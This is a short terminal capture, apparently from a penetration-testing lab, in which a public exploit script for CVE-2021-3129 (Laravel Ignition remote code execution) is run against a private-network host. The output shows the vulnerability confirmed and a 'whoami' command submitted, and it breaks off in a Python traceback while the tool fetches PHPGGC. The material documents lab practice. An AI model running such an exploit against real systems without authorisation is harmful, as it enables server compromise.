 (CVE-2021-3129)-(root㉿kali)-[~kali/offsec/LaVita/CVE-2021-3129]
# python3 CVE-2021-3129.py
/home/kali/offsec/LaVita/CVE-2021-3129/CVE-2021-3129.py:688: DeprecationWarning: 'locale.getdefaultlocale' is deprecated and slated for removal in Python 3.15. Use setlocale(), getencoding() and
getlocale() instead.
system_locale = locale.getdefaultlocale()
404 NOT FOUND Laravel 8.4.0
https://github.com/joshuavanderpoll/CVE-2021-3129
Using PHPGGC: https://github.com/ambionics/phpggc
[?] Enter host (e.g. https://example.com/) : http://192.168.223.38
[@] Starting the exploit on "http://192.168.223.38/"...
[@] Testing vulnerable URL "http://192.168.223.38/_ignition/execute-solution"...
[√] Host seems vulnerable!
[@] Searching Laravel log file path...
[•] Laravel seems to be running on a Linux based machine.
[√] Laravel log path: "/var/www/html/lavita/storage/logs/laravel.log".
[•] Laravel version found: "8.4.0".
[•] Use "?" for a list of all available actions.
[?] Please enter a command to execute : execute  whoami
Event log (38) All issues
[@] Executing command " whoami"...
[@] Generating payload...
[!] Required binary PHPGGC not found.
[@] Downloading PHPGGC from "ambionics/phpggc" GitHub repository...
Traceback (most recent call last):
File "/home/kali/offsec/LaVita/CVE-2021-3129/CVE-2021-3129/lib/python3.13/site-packages/urllib3/connectionpool.py", line 791, in urlopen
response = self._make_request(
conn,